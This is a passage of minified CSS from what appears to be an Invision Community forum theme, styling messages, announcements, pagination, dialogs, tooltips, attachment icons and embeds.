var(--_co) 80%, transparent);}.ipsMessage .ipsRichText a{color:inherit;text-decoration:underline;text-underline-offset:0.5ex;text-decoration-color:color-mix(in srgb, var(--_co) 40%, transparent);}.ipsMessage .ipsButtons{justify-content:flex-start;}.ipsMessage .ipsButton:where(:not(.ipsButton--small, .ipsButton--tiny)){--i-button--pa-bl:1em;}.ipsMessage .ipsButton--inherit{--i-button--co:var(--_co);}.ipsMessage:where(:not(.ipsMessage--neutral)) .ipsButton--primary{--i-button--ba-co:hsl(0 0% 100%);--i-button-hover--ba-co:hsl(0 0% 100%);--i-button--co:hsl(0 0% 10%);}.ipsMessage__close{display:grid;place-content:center;width:2.4em;height:2.4em;color:#fff;opacity:0.8;background:hsl(0 0% 0% / .4);border-radius:50%;text-decoration:none;}.ipsMessage__close:hover{background:hsl(0 0% 0% / .6);}.ipsMessage [data-mentionid]{background:hsl(0 0% 0% / .3);}.ipsMessage .ipsBadge{background:hsl(0 0% 0% / .3);color:hsl(0 0% 100%);}.ipsMessage--form{border-radius:0;}.ipsAnnouncements{border-radius:var(--i-box--bo-ra);overflow:hidden;}.ipsAnnouncements:not(:has(*)){display:none;}.ipsAnnouncements.ipsAnnouncements--top{border-radius:0;}.ipsAnnouncements--sticky{position:sticky;top:var(--i-sticky-offset, 0px);z-index:var(--i-z-index_announcements);}[data-pagemodule="livetopics"] .ipsAnnouncements--sticky{position:static;}.ipsAnnouncement{--_co:hsl(0 0% 100%);--_ba-co:var(--i-background_dark);color:var(--_co);background-color:var(--_ba-co);display:flex;font-weight:500;}.ipsAnnouncement--error + .ipsAnnouncement--error, .ipsAnnouncement--warning + .ipsAnnouncement--warning, .ipsAnnouncement--success + .ipsAnnouncement--success, .ipsAnnouncement--info + .ipsAnnouncement--info, .ipsAnnouncement--general + .ipsAnnouncement--general, .ipsAnnouncement--none + .ipsAnnouncement--none{border-top:1px dashed color-mix(in srgb, var(--_co) 20%, transparent);}.ipsAnnouncement a{color:inherit;}.ipsAnnouncement__text, .ipsAnnouncement__link{flex:1 1 auto;padding:1.2em;}.ipsAnnouncement__link:hover{background:hsl(0 0% 100% / .12);}.ipsAnnouncement__icon{margin-inline-end:.8em;opacity:.6;}.ipsAnnouncement [data-role="dismissAnnouncement"]{flex:0 0 auto;padding:0 1.2em;display:flex;justify-content:center;align-items:center;}.ipsAnnouncement [data-role="dismissAnnouncement"]:hover{background:hsl(0 0% 100% / .12);}.ipsMessage--error, .ipsAnnouncement--error{--_ba-co:hsl(0 61% 48%);--_icon:"\f071";}.ipsMessage--warning, .ipsAnnouncement--warning{--_ba-co:hsl(20 61% 45%);--_icon:"\f071";}.ipsMessage--success, .ipsAnnouncement--success{--_ba-co:hsl(150 82% 29%);--_icon:"\f058";--_icon--fo-we:400;}.ipsMessage--info, .ipsMessage--general, .ipsAnnouncement--info, .ipsAnnouncement--general{--_ba-co:var(--i-background_dark);--_icon:"\f05a";}.ipsMessage--neutral, .ipsMessage--none, .ipsAnnouncement--none{--_ba-co:var(--i-background_1);--_co:var(--i-color_root);}.ipsMessage--none{background-color:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:var(--i-box--bo-sh);border-width:var(--i-box--bo-wi);border-style:var(--i-box--bo-st);border-color:var(--i-box--bo-co);}.ipsMessage--transparent{background:none;border-radius:0;--_co:var(--i-color_root);}.ipsMessage_code{padding:.5em .7em;display:inline-block;background:hsl(0 0% 0% / .2);border-radius:6px;color:hsl(0 0% 100% / .8);}.ipsCalendarDate{display:grid;grid-template-rows:auto 1fr;aspect-ratio:1;background:var(--i-background_3);line-height:1.4;border-radius:4px;text-align:center;container-type:inline-size;overflow:hidden;}.ipsCalendarDate__month{background-color:#a93848;color:#fff;text-transform:uppercase;font-size:.9em;font-size:22cqw;line-height:1.7;font-weight:bold;}.ipsCalendarDate__date{font-size:40cqw;place-self:center;}.ipsCalendarDate--large{width:5.7em;}.ipsIndicator{color:var(--i-featured, var(--i-color_primary));font-size:9px;text-align:center;text-decoration:none !important;display:inline-block;font-family:var(--i-font-awesome);font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;line-height:1;text-rendering:auto;vertical-align:0.2em;}.ipsIndicator::before{content:"\f111";display:block;}.ipsIndicator--participated::before{content:"\f005";}[data-ips-read] .ipsIndicator--participated, .ipsIndicator--read.ipsIndicator--participated{font-weight:400;}[data-ips-read] .ipsIndicator:not(.ipsIndicator--participated), .ipsIndicator--read:not(.ipsIndicator--participated){visibility:hidden;}.ipsData__title .ipsIndicator{margin-inline-end:.7em;}[data-ips-member] [data-ips-read] .ipsData__title .ipsIndicator:not(.ipsIndicator--participated), [data-ips-member] .ipsData__title .ipsIndicator--read:not(.ipsIndicator--participated){display:none;}.ipsCaterpillar{--i-basis:40px;display:flex;align-items:center;position:relative;isolation:isolate;}.ipsCaterpillar > *{flex:0 1 auto;width:var(--i-basis);border:2px solid var(--i-background_1);overflow:hidden;border-radius:50%;position:relative;}.ipsCaterpillar > :not(:last-child){margin-inline-end:calc(var(--i-basis) * -.3);}.ipsCaterpillar img{aspect-ratio:1;width:100%;height:auto;object-fit:contain;}.ipsCaterpillar--reverse > *{z-index:-1;}.ipsCaterpillar--reverse > :nth-child(1){z-index:12}.ipsCaterpillar--reverse > :nth-child(2){z-index:11}.ipsCaterpillar--reverse > :nth-child(3){z-index:10}.ipsCaterpillar--reverse > :nth-child(4){z-index:9}.ipsCaterpillar--reverse > :nth-child(5){z-index:8}.ipsCaterpillar--reverse > :nth-child(6){z-index:7}.ipsCaterpillar--reverse > :nth-child(7){z-index:6}.ipsCaterpillar--reverse > :nth-child(8){z-index:5}.ipsCaterpillar--reverse > :nth-child(9){z-index:4}.ipsCaterpillar--reverse > :nth-child(10){z-index:3}.ipsCaterpillar--reverse > :nth-child(11){z-index:2}.ipsCaterpillar--reverse > :nth-child(12){z-index:1}[data-controller="cloud.front.realtime.whosViewing"]:empty{display:none;}.ipsLiveActivity{--ba-co:hsl(38, 84%, 88%);--i-co:hsl(31, 60%, 17%);display:inline-flex;align-items:center;gap:0 .3em;padding:.3em .3em;background:var(--ba-co);color:var(--i-co);opacity:1;font-weight:600;border-radius:min(var(--i-design-radius), .45em);animation:liveActivity 3s infinite;font-size:.9em;}:where([data-ips-scheme="dark"]) .ipsLiveActivity{--ba-co:var(--i-secondary);--i-co:var(--i-secondary-contrast);}.ipsLiveActivity p{padding:0 .5em;}.ipsCaterpillar .ipsUserPhoto{box-shadow:var(--ba-co) 0px 0px 0px 2px;}.ipsLiveActivity .ipsCaterpillar{flex:0 0 auto;--i-basis:28px;}.ipsLiveActivity--small{padding:0 .6em;}.ipsLiveActivity em{font-style:normal;}@keyframes liveActivity{0%, 100%{opacity:0.7;}50%{opacity:1;}}.ipsRssIcon{background:#ea7819;color:#fff !important;display:inline-flex !important;padding:0 !important;width:1.5em;height:1.5em;border-radius:4px;margin-inline-start:1em;}.ipsRssIcon .fa-rss{margin:auto !important;}.ipsHr{margin:1em 0;height:1px;background:currentColor;opacity:.3;width:100%;}.ipsHr--small{margin:.5em 0;}.ipsHr--none{margin:0;}:where(.ipsDimension){--i-basis:initial;aspect-ratio:1;width:var(--i-basis, 100%);height:auto;object-fit:cover;}.ipsJS_hide{display:none}.ipsImage[data-src]:not([data-loaded]){background:var(--i-background_2);min-width:50px;height:1px;}.ipsImage[data-src][data-loading]{animation:dummy_anim 1s infinite;}.ipsEmoji[data-src][data-loading]{animation:dummy_anim 1s infinite;border-radius:4px;}.ipsClearfix::after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}.ipsOnlineStatus{display:inline-block;border-radius:50%;background:hsl(140 64% 42%);box-shadow:0 0 0 0 hsl(140 64% 42% / .7);margin-left:.3em;margin-right:.3em;width:.75em;aspect-ratio:1;animation:ipsOnlineStatus 4s infinite;opacity:1 !important;}.ipsAvatarStack .ipsOnlineStatus{animation:none;margin:0;width:27%;outline:2px solid var(--i-background_1);position:absolute;bottom:-5%;right:-5%;}@keyframes ipsOnlineStatus{10%{transform:scale(0.85);box-shadow:0 0 0 0 hsl(140 64% 42% / .7);}40%{transform:scale(1);box-shadow:0 0 0 10px hsl(140 64% 42% / 0);}100%{box-shadow:0 0 0 0 hsl(140 64% 42% / 0);}}.ipsNotification{background:hsl(0 100% 46%);color:hsl(0 0% 100%);border-radius:4px;padding:.25em .4em;min-width:1.4em;text-align:center;font-size:max(calc(var(--i-rem) * .8), 11px);line-height:1;position:absolute;z-index:1;top:-3px;inset-inline-end:-3px;}.ipsNotification[data-role="autoCheckCount"]{display:none;}@media (min-width:768px){.ipsNotification{inset-inline-end:-10px;}}.ipsChart__chart{overflow:hidden;}[data-ips-scheme="dark"] .ipsChart [fill="#ffffff"]{fill:var(--i-box--ba-co);}[data-ips-scheme="dark"] .ipsChart [stroke="#3366cc"]{stroke:var(--i-color_primary);}[data-ips-scheme="dark"] .ipsChart [fill="#cccccc"]{fill:var(--i-color_soft);}[data-ips-scheme="dark"] .ipsChart [fill="#ebebeb"]{fill:var(--i-background_5);}[data-ips-scheme="dark"] .ipsChart [fill="#333333"]{fill:var(--i-color_root);}[data-ips-scheme="dark"] .ipsChart [stroke="#3366cc"]{stroke:var(--i-color_primary);}[data-ips-scheme="dark"] .ipsChart text{fill:var(--i-color_root);}.ipsScrollbar{scrollbar-width:thin;scrollbar-color:color-mix(in srgb, currentColor 20%, transparent) transparent;overflow:auto;}.ipsScrollbar::-webkit-scrollbar{width:12px;height:12px;}.ipsScrollbar::-webkit-scrollbar-track{background:transparent;border-radius:6px;}.ipsScrollbar::-webkit-scrollbar-thumb{border:2px solid transparent;border-radius:20px;background-color:color-mix(in srgb, currentColor 30%, transparent);background-clip:content-box;}.ipsScrollbar:hover::-webkit-scrollbar-thumb{background-color:color-mix(in srgb, currentColor 40%, transparent);}.ipsScrollbar::-webkit-scrollbar-thumb:hover{background-color:currentColor;}#ipsMultiQuoter{position:fixed;bottom:10px;background:var(--i-background_dark);color:#fff;padding:15px;border-radius:min(var(--i-design-radius, 8px));z-index:6000;box-shadow:var(--i-dialog--bo-sh);inset-inline-end:10px;}#ipsMultiQuoter a{color:inherit;}@media (max-width:767px){#ipsMultiQuoter{bottom:calc(var(--i-mobileFooter--he) + 10px);inset-inline-end:10px;}}.ipsEmpty{text-align:center;font-size:1.3em;font-weight:500;color:var(--i-color_soft);padding:2em .5em;}.ipsEmpty i{font-size:3em;margin-bottom:.3em;display:block;}.ipsEmptyMessage{text-align:center;color:var(--i-color_soft);font-weight:600;padding:2em;flex:1 1 100%;grid-column:1/-1;}.ipsEmptyMessage a{text-decoration:underline;}.ipsLargeIcon{font-size:clamp(3em, 10vw, 6em);opacity:.5;margin-bottom:.3em;}.ipsPrint{padding:50px;-webkit-print-color-adjust:exact;}.ipsPrint :where(h1, h2, h3, h4, h5, h6){font-size:revert;font-weight:revert;}.ipsPrint > :first-child{margin-top:0;}.ipsPrint table{width:100%;border-spacing:0;border-collapse:collapse;}.ipsPrint th{background:var(--i-background_3);color:var(--i-color_hard);padding:.6em;text-align:start;border:1px solid var(--i-background_6);}.ipsPrint tbody td{padding:.6em;border:1px solid var(--i-background_6);}.ipsPrint tfoot td{padding:5px;text-align:end;}.ipsPrint tfoot td:last-child{padding:5px;text-align:start;}.ipsPrint_doubleHeight{height:50px;}.ipsPrint_tripleHeight{height:75px;}@media print{:root{color-scheme:light;--i-background_1:hsl(0 0% 100%);--i-background_2:hsl(0 0% 97%);--i-background_3:hsl(0 0% 95%);--i-background_4:hsl(0 0% 92%);--i-background_5:hsl(0 0% 85%);--i-background_6:hsl(0 0% 80%);--i-color_root:hsl(0 0% 20%);--i-color_hard:hsl(0 0% 0%);--i-color_soft:hsl(0 0% 30%);}html, body{background:initial;color:initial;}}.ipsMap{width:100%;height:500px;background:var(--i-background_4);}.ipsMap--small{height:200px;}.ipsPixabayContent{max-width:100%;height:600px;max-height:calc(100vh - 260px);overflow:auto;overscroll-behavior:contain;padding:10px;transition:opacity 0.2s;}.ipsPixabay--loading-new-search .ipsPixabayContent{opacity:0.5;}.ipsPixabayContent .ipsLoading{margin-top:150px;}.ipsPixabayGrid{--i-ratio:16/9;--i-column-gap:8px;--i-basis:clamp(120px, 25%, 240px);display:flex;align-items:flex-start;flex-wrap:wrap;gap:var(--i-column-gap);}.ipsPixabayThumb, .ipsPixabayGrid::after{background-color:var(--i-background_3);aspect-ratio:var(--i-ratio);flex-grow:calc(10 * (var(--i-ratio)));flex-shrink:1;flex-basis:calc(var(--i-ratio) * var(--i-basis));}.ipsPixabayGrid::after{content:"";background-color:transparent;aspect-ratio:auto;}.ipsPixabayGrid > .ipsMessage{flex-basis:100%;}.ipsPixabayImage{width:100%;height:100%;cursor:pointer;object-fit:contain;}.ipsPixabayImage:hover{opacity:.9;}a.ipsPixabayAttribution{color:rgba(255,255,255,0.8);position:absolute;left:50%;bottom:-50px;transform:translateX(-50%);}.ipsPixabayAttribution svg{width:110px;height:30px;fill:currentColor;display:block;}.ipsPixabayMore{margin:10px auto 6px auto;text-align:center;}[data-role="editorCensorBlockMessage"]{max-height:300px;overflow-y:auto;}.ipsMemberCard_controls{position:absolute;top:5px;inset-inline-end:5px;}.ipsPageHeader{--_pa:clamp(1.3em, 3vw, 1.7em);container-type:inline-size;padding:var(--_pa);}@supports selector(a:has(b)){.ipsPageHeader{padding:0;}}.ipsPageHeader--padding{padding:var(--_pa);}.ipsPageHeader.ipsBox:has(> .ipsPageHeader__title){padding:var(--_pa);}.ipsPageHeader--hasFeatureColor{border-inline-start:6px solid var(--i-featured, currentColor);}.ipsBox .ipsPageHeader:not(:last-child){border-bottom:1px solid var(--i-background_4);}:where(.ipsPageHeader__row:has(.ipsPageHeader__primary)){display:flex;flex-wrap:wrap;align-items:center;gap:1em;}:where(.ipsPageHeader__row--footer){gap:.5em;}@supports not selector(a:has(b)){.ipsPageHeader__row{display:flex;flex-wrap:wrap;align-items:center;gap:1em;}.ipsPageHeader__row > :not(.ipsPageHeader__primary, .ipsPageHeader__primary + *){flex:1 1 100%;}}:where(:is(.ipsBox.ipsPageHeader, .ipsBox .ipsPageHeader) .ipsPageHeader__row){padding:var(--_pa);}:where(.ipsPageHeader__row ~ .ipsPageHeader__row){border-top:1px solid var(--i-background_4);padding-top:1em;padding-bottom:1em;}.ipsPageHeader__row--footer{background-color:var(--i-background_2);}:where(:is(.ipsPageHeader.ipsBox, .ipsBox .ipsPageHeader:last-child) > .ipsPageHeader__row--footer:last-child){border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);}.ipsPageHeader__title ~ [data-controller="cloud.front.realtime.whosViewing"] .ipsLiveActivity{margin-top:2em;}:where(.ipsPageHeader__row > *){flex:1 1 auto;}.ipsPageHeader__primary{flex:999 1 40%;}.ipsPageHeader__title{font-weight:600;color:var(--i-color_hard);font-size:clamp(1.5em, 4vw, 2em);line-height:1.1;text-wrap:pretty;}.ipsPageHeader__title a{color:inherit;}:where(.ipsPageHeader__title > :is(h1, h2, h3, h4, h5):not(:only-child)){display:inline;}:where(.ipsPageHeader__title > *){margin-inline-end:.3em;}:where(.ipsPageHeader__title .ipsIndicator){margin-inline-end:.7em;}.ipsPageHeader__title [data-role="editableTitle"]:hover{background:var(--i-background_selected);color:var(--i-color_hard);}:where(.ipsPageHeader__title :is(.ipsBadges, .ipsBadge--prefix), .ipsPageHeader__title > .ipsBadge){vertical-align:.15em;}.ipsPageHeader__title .ipsBadge{font-size:max(0.5em, 14px);}.ipsPageHeader__title .ipsBadge--prefix{display:inline;padding-block:.3em;}.ipsPageHeader__rating{margin-top:.6em;display:flex;align-items:center;gap:1em;}.ipsPageHeader__desc{color:var(--i-color_soft);font-size:clamp(1em, 2vw, 1.1em);font-weight:500;margin-top:.4em;}.ipsPageHeader__desc:empty{display:none;}.ipsPageHeader__title + .ipsPhotoPanel{margin-top:.6em;}:where(.ipsPageHeader__row .ipsButtons:not(.ipsButtons--main)) .ipsButton{flex-grow:1;font-size:calc(.8em + var(--i-range) * .1);}.ipsPageHeader .ipsTags{margin-top:1em;}.ipsPageHeader__title:where(:not(.ipsBox *)){color:var(--i-color_contrast, var(--i-color_dark));}.ipsPageHeader__desc:where(:not(.ipsBox *)){color:color-mix(in srgb, var(--i-color_contrast, var(--i-color_soft)) 70%, transparent);}@container (max-width:670px){.ipsPageHeader__primary{flex:999 1 auto;}}@supports not (container-name:x){@media (max-width:979px){.ipsPageHeader__primary{flex:999 1 60%;}}}.ipsPagination{--i-co:var(--i-color_soft);color:var(--i-co);display:flex;text-transform:uppercase;}.ipsPagination:where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){color:var(--i-color_contrast, var(--i-co));}:is(.ipsPagination, .ipsMiniPagination) a{color:inherit;}.ipsPagination a:hover{background:color-mix(in srgb, var(--i-co) 8%, transparent);}.ipsPagination .ipsPagination__active a{background:var(--i-secondary);color:var(--i-secondary-contrast);}:is(.ipsPagination, .ipsMiniPagination) > li > a{height:100%;display:flex;align-items:center;justify-content:center;padding:.8em 1.2em;border-radius:min(var(--i-design-radius), .3em);text-decoration:none;}.ipsPagination__pageJump{margin-inline-start:1em;}@media (min-width:980px){.ipsPagination:not(.ipsPagination--numerous) .ipsPagination__pageJump{display:none;}}.ipsMiniPagination{display:inline-flex;gap:3px;font-weight:600;vertical-align:.15em;}.ipsMiniPagination > li > a{background:color-mix(in srgb, var(--i-co) 10%, transparent);padding:0 .4em;height:1.33em;text-decoration:none !important;}.ipsMiniPagination > li > a span{font-size:.7em;}.ipsMiniPagination > li > a:hover{background:color-mix(in srgb, var(--i-co) 18%, transparent);}@media (min-width:768px){.ipsPagination__inactive{display:none;}}@media (max-width:767px){.ipsPagination{align-self:stretch;}.ipsPagination__page{display:none;}.ipsPagination__pageJump{margin:0 auto;}.ipsPagination__inactive{visibility:hidden;}}.ipsPager{display:flex;align-items:center;flex-wrap:wrap;gap:1em 0;}.ipsPager:where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){color:var(--i-color_contrast, currentColor);}.ipsPager_prev, .ipsPager_next{flex:1 1 25%;}.ipsPager_center{flex:1 1 50%;text-align:center;}.ipsPager_next{text-align:end;}:is(.ipsPager_next, .ipsPager_prev) a{color:inherit;display:inline-block;position:relative;padding:1em 1.8em;width:100%;max-width:350px;}:is(.ipsPager_next, .ipsPager_prev) a::after{content:"\f061";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;position:absolute;line-height:1;top:50%;transform:translateY(-50%);transition:all 0.2s linear;}.ipsPager_next a::after{inset-inline-end:0;}.ipsPager_prev a::after{content:"\f060";inset-inline-start:0;}[dir="rtl"] .ipsPager_prev a::after{content:"\f061";}[dir="rtl"] .ipsPager_next a::after{content:"\f060";}.ipsPager_title, .ipsPager_type{display:block;overflow:hidden;text-overflow:ellipsis;max-width:100%;white-space:nowrap;}.ipsPager_type{font-weight:600;}.ipsPager_title{opacity:.7;font-weight:500;}@media (max-width:979px){.ipsPager_center{order:-1;flex:1 1 100%;}}.ipsModal{background:color-mix(in srgb, var(--i-background_dark) 70%, transparent);position:fixed;inset:0;z-index:15000;margin:0 !important;}.ipsDialog{position:absolute;left:calc(var(--i-manage-widgets-sidebar, 0) * -1);bottom:0;right:0;width:100vw;height:100vh;z-index:20000;}.ipsDialog.ipsDialog_fixed{position:fixed;}.ipsDialog > div{display:block;width:90%;max-width:1200px;background:var(--i-box--ba-co);margin:3% auto 0 auto;box-shadow:var(--i-dialog--bo-sh);position:relative;border-radius:var(--i-box--bo-ra);}.ipsDialog.ipsDialog_fixed > div{height:90%;max-height:90%;}.ipsDialog .ipsDialog_loading{background:var(--i-box--ba-co);height:200px;}.ipsDialog.ipsDialog_narrow > div{max-width:500px;}.ipsDialog.ipsDialog_medium > div{max-width:850px;}.ipsDialog.ipsDialog_wide > div{max-width:1000px;}.ipsDialog.ipsDialog_fullscreen > div{position:absolute;inset:10px;max-width:100%;max-height:100%;width:auto;height:auto;margin:0;}.ipsDialog_close{position:absolute;top:3px;inset-inline-end:4px;display:block;color:var(--i-color_hard) !important;width:44px;height:44px;line-height:48px;font-size:34px;font-weight:300;text-align:center;z-index:1000;transition:0.2s all linear;}.ipsDialog_title{color:var(--i-color_hard);font-size:1.2em;font-weight:bold;text-align:start;line-height:1.3;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;margin:0;padding:1.15em;}.ipsDialog_title + .ipsHr{display:none;}.ipsDialog_fixed .ipsDialog_content{inset:0;position:absolute;display:flex;flex-direction:column;-webkit-overflow-scrolling:touch;overflow:auto;}.ipsDialog_fixed .ipsDialog_title ~ .ipsDialog_content{top:56px;}.ipsDialog_footer{position:fixed;bottom:60px;left:0;right:0;}.ipsDialog_inlineContent{display:none;}.ipsDialog .ipsDialog_inlineContent{display:block;}.ipsHovercard{background:var(--i-background_1);box-shadow:color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 0px 0px 1px, var(--i-popup--bo-sh);background-clip:padding-box;border-radius:var(--i-box--bo-ra);position:relative;}.ipsHovercard > div{width:100%;height:100%;}:where(.ipsHovercard:not( .ipsHovercard_noStem ) .ipsHovercard_stem){color:var(--i-background_1);position:absolute;pointer-events:none;font-size:10px;border:1em solid transparent;}.ipsHovercard.ipsHovercard_stemTop{margin-top:-1em;}.ipsHovercard.ipsHovercard_stemBottom{margin-top:1em;}.ipsHovercard.ipsHovercard_stemLeft{margin-left:-20px;}.ipsHovercard.ipsHovercard_stemRight{margin-left:20px;}.ipsHovercard_stemLeft .ipsHovercard_stem{left:3em;}.ipsHovercard_stemRight .ipsHovercard_stem{right:3em;}.ipsHovercard_stemTop .ipsHovercard_stem{top:100%;border-top-color:currentColor;filter:drop-shadow(color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px 1px 0px);}.ipsHovercard_stemBottom .ipsHovercard_stem{bottom:100%;border-bottom-color:currentColor;filter:drop-shadow(color-mix(in srgb, var(--i-color_hard) 10%, transparent) 0px -1px 0px);}.ipsHovercard_loading{width:30px;height:30px;border-radius:var(--i-box--bo-ra);padding:5px;box-shadow:0px 5px 40px rgba(0,0,0,0.4);background-color:var(--i-background_1);pointer-events:none;}.ipsHovercard_loading .ipsLoading--tinyIcon{width:20px;height:20px;font-size:20px;}.ipsHovercard_loading::after{content:'';position:absolute;border:5px solid transparent;border-top-color:var(--i-background_1);left:50%;transform:translateX(-50%);top:100%;}.cUserHovercard__header{margin:6px;}.cUserHovercard .ipsPhotoPanel{--i-photoPanelAvatar:40px;}.cUserHovercard__grid{color:var(--i-color_soft);font-weight:500;}:where(.cUserHovercard__grid > *){padding:var(--i-sp_2);}.ipsTooltip{background:var(--i-tooltip--ba-co);border-color:var(--i-tooltip--ba-co);padding:.6em .9em;font-size:.9em;color:hsl(0 0% 100%);font-weight:500;position:absolute;max-width:min(500px, 80vw);pointer-events:none;border-radius:min(var(--i-design-radius), 5px);box-shadow:hsl(0 0% 0% / .1) 0px 5px 20px;user-select:none;}[data-dragging] .ipsTooltip{display:none !important;}.ipsTooltip_top{margin-top:-2px;}.ipsTooltip_bottom{margin-top:2px;}.ipsTooltip::after{content:'';display:block;position:absolute;width:0;height:0;border:5px solid transparent;left:50%;margin-left:-5px;}.ipsTooltip_right::after{left:auto;right:4px;margin-left:0;}.ipsTooltip_left::after{left:4px;margin-left:0;}.ipsTooltip_top::after{border-top-color:inherit;bottom:-10px;}.ipsTooltip_bottom::after{border-bottom-color:inherit;top:-10px;}.ipsTooltip a{color:currentColor;border-bottom:1px dotted currentColor;}.ipsTooltip--inlineQuoteTooltip{pointer-events:auto;padding:0;font-weight:600;}.ipsTooltip--inlineQuoteTooltip a{display:block;padding:.6em .9em;border-width:0;}.ipsPageAction{color:hsl(0 0% 100%);background:var(--if-light, hsl(0 0% 12% / .8)) var(--if-dark, color-mix(in srgb, var(--i-background_6) 80%, transparent));border-radius:15px;font-weight:500;text-align:center;position:fixed;left:50%;margin-left:calc(var(--_width) / -2);bottom:30px;z-index:2000;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);}.ipsPageAction > [data-role="actionItems"]{display:flex;justify-content:center;padding:5px;}.ipsPageAction > [data-role="actionItems"] > li{padding:.7em 1.1em;border-radius:10px;}:where(.ipsPageAction [data-action]:hover){background:hsl(0 0% 100% / .15);color:#fff;cursor:pointer;}.ipsPageAction .ipsPageAction_active{background:hsl(0 0% 100% / .25);color:#fff;}.ipsPageAction .fa-caret-up{opacity:.5;font-size:11px;margin-inline-start:.4em;}.ipsPageAction_icon{font-size:20px;}.ipsPageAction .ipsMenu{text-shadow:none;}.ipsAlert{background:var(--i-box--ba-co);color:var(--i-color_soft);padding:1.5em;width:480px;position:fixed;top:100px;border-radius:var(--i-box--bo-ra);box-shadow:hsl(0 0% 0% / 40%) 0px 5px 55px 0px, hsl(0 0% 0% / 70%) 0px 7px 24px -12px;left:50%;margin-left:-240px;text-align:center;}.ipsAlert__icon{font-size:3em;margin-bottom:.3em;color:var(--i-color_soft);opacity:.6;}.ipsAlert__title{display:block;color:var(--i-color_hard);font-weight:600;font-size:1.2em;margin-bottom:.6em;}.ipsAlert .ipsButtons{margin-top:2em;}.ipsAlert .ipsButtons .ipsButton{flex:1 1 40%;}.ui-datepicker{outline:10px solid red;}@media screen and (max-width:979px){.ipsPageAction{bottom:calc(var(--i-mobileFooter--he) + 10px);}}@media screen and (max-width:767px){.ipsDialog > div{width:100%;margin:0 auto;}.ipsDialog.ipsDialog_fixed > div{position:fixed;inset:0;margin-top:0;width:auto;height:auto;max-width:100%;max-height:100%;}.ipsAlert{top:auto;bottom:40px;left:2%;right:2%;margin:0;width:auto;}.ipsHovercard.ipsHovercard_stemLeft{margin-left:0;}.ipsHovercard.ipsHovercard_stemRight{margin-left:0;}.ipsPageAction{left:10px;right:10px;margin-left:0;}.ipsPageAction > [data-role="actionItems"]{flex-wrap:wrap;}.ipsPageAction > [data-role="actionItems"] > li:first-child{flex:1 1 100%;padding:.5em;}}.ipsMenu_item[data-mentionid] > a{display:flex;align-items:center;padding:.6em;gap:.6em;cursor:pointer;}.ipsAttachLink_block{display:inline-block;}.ipsAttachLink_right{margin-inline-start:2em;}.ipsAttachLink_left{margin-inline-end:2em;}.ipsAttachLink_block:has(.ipsAttachLink_title){background:var(--i-background_3);border-radius:min(var(--i-design-radius), 5px);text-decoration:none !important;color:var(--i-color_soft);padding:.8em 1.2em;max-width:300px;margin-inline-end:1em;cursor:pointer;font-size:.9em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-flex;align-items:center;gap:0 1em;}.ipsAttachLink_block:has(.ipsAttachLink_title):hover{background:var(--i-background_4);}.ipsAttachLink_block::before{display:none;}.ipsAttachLink_block:has(.ipsAttachLink_title)::before{font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;color:var(--i-color_soft);font-size:2em;opacity:.3;}.ipsAttachLink_block::before{content:'\f0c6';}.ipsAttachLink_block:is([data-fileExt="zip"], [data-fileExt="rar"], [data-fileExt="7z"], [data-fileExt="gz"], [data-fileExt="tar"])::before{content:'\f1c6';}.ipsAttachLink_block[data-fileExt="pdf"]::before{content:'\f1c1';}.ipsAttachLink_block:is([data-fileExt="doc"], [data-fileExt="docx"])::before{content:'\f1c2';}.ipsAttachLink_block:is([data-fileExt="txt"], [data-fileExt="rtf"])::before{content:'\f0f6';}.ipsAttachLink_block:is([data-fileExt="xls"], [data-fileExt="xlsx"])::before{content:'\f1c3';}.ipsAttachLink_block:is([data-fileExt="ppt"], [data-fileExt="pptx"], [data-fileExt="pps"])::before{content:'\f1c4';}.ipsAttachLink_block:is([data-fileExt="html"], [data-fileExt="php"], [data-fileExt="js"], [data-fileExt="css"], [data-fileExt="xml"], [data-fileExt="csv"], [data-fileExt="sql"], [data-fileExt="py"])::before{content:'\f1c9';}.ipsAttachLink_block:is([data-fileExt="mov"], [data-fileExt="mp4"])::before{content:'\f1c8';}.ipsAttachLink_block[data-fileExt="svg"]::before{content:'\f1c5';}.ipsAttachLink_title{color:var(--i-color_hard);font-weight:600;text-overflow:ellipsis;white-space:nowrap;display:block;overflow:hidden;}.ipsAttachLink_metaInfo{display:block;font-size:.8em;color:var(--i-color_soft);}.ipsAttachLink_image{width:fit-content;}iframe[data-embedContent]{background:var(--i-background_1);border:2px solid var(--i-background_4);margin:.8em 0;border-radius:min(var(--i-design-radius), 8px);display:block;width:var(--i-richEmbed--wi, 600px);max-width:100%;}[data-ipsembed-contentapp="blog"]:not([style*="height"]){height:490px;}[data-ipsembed-contentapp="gallery"]:not([style*="height"]){height:600px;}[data-ipsembed-contentapp="downloads"]:not([style*="height"]){height:580px;}[data-ipsembed-contentapp="cms"]:not([style*="height"]){height:220px;}[data-ipsembed-contentapp="forums"]:not([style*="height"]){height:500px;}[data-ipsembed-contentapp="nexus"]:not([style*="height"]){height:580px;}[data-ipsembed-contentapp="calendar"]:not([style*="height"]){height:570px;}.ipsRichEmbed{max-width:var(--i-richEmbed--wi, 600px);}.ipsRichEmbed_masthead{display:block;background:var(--i-background_dark);border-radius:min(var(--i-design-radius), 6px);overflow:hidden;aspect-ratio:16/9;margin:.5em;}.ipsRichEmbed_masthead--small{aspect-ratio:4;}.ipsRichEmbed_masthead--map{aspect-ratio:auto;}.ipsRichEmbed_masthead img{width:100%;height:100%;object-fit:cover;}.ipsRichEmbed .ipsFigure{margin:.5em;}.ipsRichEmbed__content{padding:1.4em;display:grid;gap:1em;margin-top:-.5em;}.ipsRichEmbed 